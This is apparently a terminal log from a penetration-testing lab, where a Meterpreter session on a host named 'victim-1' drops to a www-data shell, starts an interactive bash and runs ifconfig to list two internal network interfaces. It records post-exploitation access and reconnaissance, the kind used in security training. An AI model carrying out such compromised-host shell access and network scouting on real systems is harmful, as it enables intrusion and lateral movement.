 meterpreter > shell
Process 794 created.
Channel 0 created.
/bin/bash -i
bash: cannot set terminal process group (426): Inappropriate ioctl for device
bash: no job control in this shell
www-data@victim-1:/app/files$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:c0:89:38:03
          inet addr:192.137.56.3  Bcast:192.137.56.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:11102 errors:0 dropped:0 overruns:0 frame:0
          TX packets:11059 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:888535 (888.5 KB)  TX bytes:604799 (604.7 KB)
eth1      Link encap:Ethernet  HWaddr 02:42:c0:85:9d:02
          inet addr:192.133.157.2  Bcast:192.133.157.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:22 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1836 (1.8 KB)  TX bytes:0 (0.0 B)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)